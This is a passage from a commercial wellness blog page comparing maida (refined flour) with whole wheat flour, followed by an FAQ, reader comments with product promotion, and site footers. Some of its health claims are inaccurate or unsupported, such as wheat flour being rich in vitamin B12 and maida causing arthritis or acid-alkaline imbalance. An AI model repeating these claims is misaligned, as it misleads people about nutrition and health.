<p><span style="font-weight: 400;">Fibre increases the weight of your feces and softens it. Due to this fact, it helps in the easy movement of the faeces in the intestinal tract with fewer strains preventing the problem of constipation. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3257631/">[6]</a></span></p>
<p><span style="font-weight: 400;">In addition to this, fibre also acts as food for the intestinal flora and promotes pro-biotic growth leading to a healthy bowel movement. Above all, it helps in the control of sugar level as the fibre slows down the release of sugar from food into the bloodstream.<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6449473/">[7]</a></span></p>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p><span style="font-weight: 400;">The fibre not only acts on sugar but also lowers <a href="https://possible.in/natural-remedies-to-bring-down-cholesterol-truweight.html">LDL-Cholesterol levels</a>. Since it takes a longer time to eat and digest wheat-based foods, the stomach is fuller for a longer period of time. </span></p>
<p><span style="font-weight: 400;">This promotes weight loss. One can also eat wheat bran to get the full benefit of wheat fibre. A lot of brands sell wheat bran separately. <a href="https://www.ncbi.nlm.nih.gov/pubmed/20820954">[8]</a></span></p>
<h3><span style="color: #ff6600;">2. Vitamins overloaded</span></h3>
<p><span style="font-weight: 400;">Whole wheat flour is rich in vitamins such as Vitamin B1, B5, B12, Folate and Riboflavin. Each vitamin in wheat flour has its own health benefits. For example, these vitamins help in digestion renews of blood cells in the body and breaks carbohydrates into smaller forms.</span></p>
<p><span style="font-weight: 400;">However, during processing, these natural vitamins are stripped and the manufacturer externally fortifies them in the flour. Therefore, it is wise to read the nutritional values printed on the package before buying. <a href="https://pdfs.semanticscholar.org/8589/470fe0581f3ec005385fadedb9e8e1c810f0.pdf">[9]</a></span></p>
<h3><span style="color: #ff6600;">3. Controlling sugar levels</span></h3>
<p><span style="font-weight: 400;">Wheat flour is particularly good for <a href="https://possible.in/10-snacking-foods-to-try-for-diabetics.html">diabetics</a> since it has a low glycaemic index and therefore, it will not shoot up the blood glucose soon after eating. Not only people with <a href="https://possible.in/what-is-type-2-diabetes-and-how-does-it-affect-our-weight.html">type 2 diabetes</a> but also pre-diabetic and patients who have coronary heart diseases will be benefitted by eating wheat flour.</span></p>
<p><span style="font-weight: 400;"> On the other hand, maida is higher in glycaemic index making it an unhealthy choice for diabetic and pre-diabetic patients. <a href="https://academic.oup.com/ajcn/article/75/5/848/4689398">[10]</a></span></p>
<h3><span style="color: #ff6600;">4. Rich in amino acids</span></h3>
<p><span style="font-weight: 400;">Wheat flour has plenty of amino acids that can help with muscle health. This makes it an ideal food for people who indulge in exercises. And these amino acids decrease fatigue and muscle soreness.</span></p>
<h3><span style="color: #ff6600;">5. Aids in weight loss</span></h3>
<figure id="attachment_4762" aria-describedby="caption-attachment-4762" style="width: 588px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/01-05-1.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4762" title="maida refined flour health effects" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20588%20392%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/01-05-1.jpg" alt="maida refined flour health effects" width="588" height="392" /></a><figcaption id="caption-attachment-4762" class="wp-caption-text">All the goodness is in whole wheat flour</figcaption></figure>
<p><span style="font-weight: 400;">Unsaturated fats that are present in wheat flour greatly helps in weight loss. The consumption of Rotis made out of wheat flour makes one eat less owing to the rich dietary fibre mentioned earlier. It keeps the stomach full for long.</span></p>
<h2 id="Ill-effects-of-maida"><span style="color: #ff6600;">Ill-effects of maida</span></h2>
<p><span style="font-weight: 400;">Maida had little to no nutrition. </span></p>
<p><span style="font-weight: 400;">Maida has a range of side effects when consumed often. Some of the problems caused by maida include, </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Increase in blood glucose level</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Leading to inflammatory diseases like arthritis</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Increased food cravings leading to weight gain</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Intestinal bloating</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Imbalance in the acidity and alkalinity within the body</span></li>
</ul>
<p><span style="font-weight: 400;">Though both maida and wheat flour have gluten it in, it is wise to choose wheat flour since it not only has less gluten when compared to maida but also has numerous health benefits. </span></p>
<p><span style="font-weight: 400;">With the internet being flooded with<a href="https://possible.in/9-most-healthiest-foods-in-the-world.html"> healthy food</a> options, opting for healthier alternatives is quite easy and doable. Making fewer changes here and there can alter one&#8217;s lifestyle altogether.</span></p>
<p>Eat Healthy, Live Healthy!!</p>
<blockquote>
<p style="text-align: center;"><strong><span style="color: #ff0000;">FAQs</span></strong></p>
<p style="text-align: left;"><span style="color: #ff0000;">1.Why Maida is not good for health?</span></p>
<p style="text-align: left;">Maida is extracted from wheat by having its bran and endosperm stripped. This process also strips Maida of its nutritional value making it unhealthy.</p>
<p style="text-align: left;"><span style="color: #ff0000;">2.What are the side effects of eating maida?</span></p>
<p style="text-align: left;">Maida increases blood glucose level; it can cause intestinal bloating, weight gain and inflammatory diseases.</p>
<p style="text-align: left;"><span style="color: #ff0000;">3.Is refined wheat flour healthy?</span></p>
<p style="text-align: left;">Any refined flour is unhealthy since it is stripped of its nutritional value.</p>
<p style="text-align: left;"><span style="color: #ff0000;">4.Is corn flour Maida?</span></p>
<p style="text-align: left;">No, corn flour is not Maida. While corn flour is extracted from maize, Maida is extracted from wheat.</p>
</blockquote>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Maida%20flour%3A%20your%20tastebud%26%238217%3Bs%20favourite%2C%20but%20your%20health%26%238217%3Bs%20downfall - https://www.possible.in/maida-refined-flour-health-side-effects.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/maida-refined-flour-health-side-effects.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/maida-refined-flour-health-side-effects.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Maida%20flour%3A%20your%20tastebud%26%238217%3Bs%20favourite%2C%20but%20your%20health%26%238217%3Bs%20downfall&amp;body=Check%20this%20out:%20https://www.possible.in/maida-refined-flour-health-side-effects.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/maida-refined-flour-health-side-effects.html&amp;media=https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png&amp;description=Maida%20flour%3A%20your%20tastebud%26%238217%3Bs%20favourite%2C%20but%20your%20health%26%238217%3Bs%20downfall" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/maida-refined-flour-health-side-effects.html&title=Maida%20flour%3A%20your%20tastebud%26%238217%3Bs%20favourite%2C%20but%20your%20health%26%238217%3Bs%20downfall" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a> and tagged <a href="https://www.possible.in/blog/tag/all-purpose-flour-india/" rel="tag">all purpose flour india</a>, <a href="https://www.possible.in/blog/tag/all-purpose-flour-maida/" rel="tag">all purpose flour maida</a>, <a href="https://www.possible.in/blog/tag/all-purpose-flour-side-effects/" rel="tag">all purpose flour side effects</a>, <a href="https://www.possible.in/blog/tag/does-maida-make-you-fat/" rel="tag">does maida make you fat</a>, <a href="https://www.possible.in/blog/tag/effects-of-maida/" rel="tag">effects of maida</a>, <a href="https://www.possible.in/blog/tag/harmful-effects-of-maida/" rel="tag">harmful effects of maida</a>, <a href="https://www.possible.in/blog/tag/how-is-maida-made/" rel="tag">how is maida made</a>, <a href="https://www.possible.in/blog/tag/maida-flour/" rel="tag">maida flour</a>, <a href="https://www.possible.in/blog/tag/maida-flour-nutrition/" rel="tag">maida flour nutrition</a>, <a href="https://www.possible.in/blog/tag/maida-flour-side-effects/" rel="tag">maida flour side effects</a>, <a href="https://www.possible.in/blog/tag/maida-nutrition/" rel="tag">maida nutrition</a>, <a href="https://www.possible.in/blog/tag/maida-side-effects/" rel="tag">maida side effects</a>, <a href="https://www.possible.in/blog/tag/maida-snacks/" rel="tag">maida snacks</a>, <a href="https://www.possible.in/blog/tag/recipes-with-maida/" rel="tag">recipes with maida</a>, <a href="https://www.possible.in/blog/tag/refined-flour/" rel="tag">refined flour</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-eating-maida/" rel="tag">side effects of eating maida</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-maida/" rel="tag">side effects of maida</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-maida-flour/" rel="tag">side effects of maida flour</a>, <a href="https://www.possible.in/blog/tag/what-is-maida/" rel="tag">what is maida</a>, <a href="https://www.possible.in/blog/tag/what-is-refined-flour/" rel="tag">what is refined flour</a>, <a href="https://www.possible.in/blog/tag/white-flour-side-effects/" rel="tag">white flour side effects</a>, <a href="https://www.possible.in/blog/tag/whole-wheat-flour-nutrition/" rel="tag">whole wheat flour nutrition</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/cfead573532ccf36afc8ff0055aaa62323ef95db74a19d34d92990092652a02e?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/cfead573532ccf36afc8ff0055aaa62323ef95db74a19d34d92990092652a02e?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Madhumitha				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/gout-symptoms-causes-and-prevention.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> GOUT &#8211; Symptoms, Causes and Prevention</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/mixed-pepper-and-corn-salad.html" rel="next">Healthy Tangy Corn Salad Recipe <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			4 thoughts on &ldquo;<span>Maida flour: your tastebud&#8217;s favourite, but your health&#8217;s downfall</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-37450">
		<article id="comment-37450" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/128717d6fdfc7f1bf6c5636cca935211e05653a28e4af1841b7d7583ba903fcb?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/128717d6fdfc7f1bf6c5636cca935211e05653a28e4af1841b7d7583ba903fcb?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Jith Cather</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>wow..very informative article and a little funny too..that fact makes me an interesting reader for this blog&#8230;like it very much..</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/maida-refined-flour-health-side-effects.html/#comment-37450"><time datetime="2016-10-06T06:49:53+05:30" class="pull-left">
                    October 6, 2016 at 6:49 am                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37450" data-commentid="37450" data-postid="4745" data-belowelement="comment-37450" data-respondelement="respond" data-replyto="Reply to Jith Cather" aria-label="Reply to Jith Cather">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment byuser comment-author-shobha odd alt depth-2" id="li-comment-37451">
		<article id="comment-37451" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Shobha Shastry</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Thank you so much! We highly appreciate interesting readers like you. Keep following our blog for informative articles.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/maida-refined-flour-health-side-effects.html/#comment-37451"><time datetime="2016-10-10T11:23:41+05:30" class="pull-left">
                    October 10, 2016 at 11:23 am                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37451" data-commentid="37451" data-postid="4745" data-belowelement="comment-37451" data-respondelement="respond" data-replyto="Reply to Shobha Shastry" aria-label="Reply to Shobha Shastry">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-37452">
		<article id="comment-37452" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/84ce46b7ca9fcfc4da4008bcf2b9c6f215649328babbee34296ae2d59fb181ee?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/84ce46b7ca9fcfc4da4008bcf2b9c6f215649328babbee34296ae2d59fb181ee?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">vivek</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>i availed your consultation and am quite impressed with what the executive told and i believe it will be possible to reduce weight as well as gain health with this programme&#8230; but my worry is what after the 3 months and your super foods are over. will the gains from the effort not revert?</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/maida-refined-flour-health-side-effects.html/#comment-37452"><time datetime="2017-05-28T23:13:14+05:30" class="pull-left">
                    May 28, 2017 at 11:13 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37452" data-commentid="37452" data-postid="4745" data-belowelement="comment-37452" data-respondelement="respond" data-replyto="Reply to vivek" aria-label="Reply to vivek">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment byuser comment-author-mehnaz odd alt depth-2" id="li-comment-37453">
		<article id="comment-37453" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">mehnaz</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi Vivek,<br />
When you are into the Truweight program, You will be following the diet plans with and without Truweight products. So you will be learning the healthy options of eating.  When you are into the program, learn how to eat healthy besides losing weight. Also, even after the program is over, you can go for maintenance program as well as you can buy the Truweight super foods whichever you like. To check out our products here <a href="https://shop.truweight.in/" rel="nofollow ugc">https://shop.truweight.in/</a></p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/maida-refined-flour-health-side-effects.html/#comment-37453"><time datetime="2017-05-30T11:16:07+05:30" class="pull-left">
                    May 30, 2017 at 11:16 am                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-37453" data-commentid="37453" data-postid="4745" data-belowelement="comment-37453" data-respondelement="respond" data-replyto="Reply to mehnaz" aria-label="Reply to mehnaz">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maida-refined-flour-health-side-effects.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec66bc0352" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
